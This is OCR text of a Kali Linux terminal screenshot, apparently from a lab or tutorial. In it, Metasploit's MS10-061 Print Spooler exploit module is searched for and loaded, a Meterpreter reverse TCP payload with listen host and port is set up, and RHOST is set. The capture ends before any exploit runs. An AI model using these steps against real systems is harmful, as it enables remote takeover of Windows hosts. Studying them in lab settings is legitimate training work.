 1 2 3 4
16:44
root@Kali: ~
File Actions Edit View Help
msf6 > search ms10-061
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Serv
ice Impersonation Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms10_061_spoolss
msf6 > use exploit/windows/smb/ms10_061_spoolss
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):
Name Current Setting Required Description
PNAME no The printer share name to use on the target
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
KALI LINUX
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOST 192.168.0.100
RHOST => 192.168.0.100
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):